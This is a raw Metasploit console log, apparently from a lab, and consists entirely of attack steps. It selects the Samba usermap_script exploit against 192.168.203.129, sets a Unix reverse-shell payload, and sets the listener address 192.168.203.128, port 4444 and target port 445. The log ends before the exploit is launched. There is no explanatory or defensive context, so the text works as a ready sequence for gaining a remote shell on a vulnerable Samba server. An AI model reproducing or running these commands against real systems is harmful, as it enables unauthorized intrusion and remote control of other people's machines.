 msf6 auxiliary(scanner/smb/smb_version) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.203.129
RHOST => 192.168.203.129
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.203.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.203.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.203.128
LHOST => 192.168.203.128
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445